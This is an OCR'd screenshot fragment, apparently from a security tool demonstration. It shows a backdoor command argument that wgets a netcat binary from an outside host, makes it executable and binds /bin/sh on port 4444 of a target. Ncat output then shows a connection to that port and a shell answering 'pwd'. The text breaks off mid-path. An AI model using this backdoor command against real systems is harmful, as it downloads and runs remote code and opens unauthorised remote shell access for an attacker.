
backdoor.command='wge
t 
http://www.javaop.com
/~ron/tmp/nc && chmod 
+x ./nc && ./nc -l -p 
4444 -e /bin/sh' 
<target>

  $ ncat -vv 
localhost 4444

  Ncat: Version 
5.30BETA1 ( 
https://nmap.org/ncat 
)

  Ncat: Connected to 
127.0.0.1:4444.

  pwd

/home/ron/downloads/U